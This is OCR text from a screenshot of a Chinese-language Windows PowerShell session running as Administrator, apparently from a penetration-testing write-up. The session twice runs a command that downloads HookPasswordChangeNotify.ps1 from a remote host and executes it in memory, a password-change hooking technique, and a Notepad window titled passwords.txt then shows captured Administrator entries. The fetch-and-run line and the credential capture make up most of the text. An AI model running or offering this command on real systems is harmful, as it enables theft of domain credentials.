 管理员: Windows PowerShell
Windows PowerShell
版权所有 (C) 2009 Microsoft Corporation。保留所有权利。
PS C:\Users\Administrator> IEX (New-Object Net.WebClient).DownloadString('http://10.101.101.16/HookPasswordChangeNotify.
ps1')
PS C:\Users\Administrator> IEX (New-Object Net.WebClient).DownloadString('http://10.101.101.16/HookPasswordChangeNotify.
ps1')
PS C:\Users\Administrator>
log.txt
passwords.txt - 记事本
文件(F) 编辑(E) 格式(O) 查看(V) 帮助(H)
Administrator\
Administrator\
Administrator\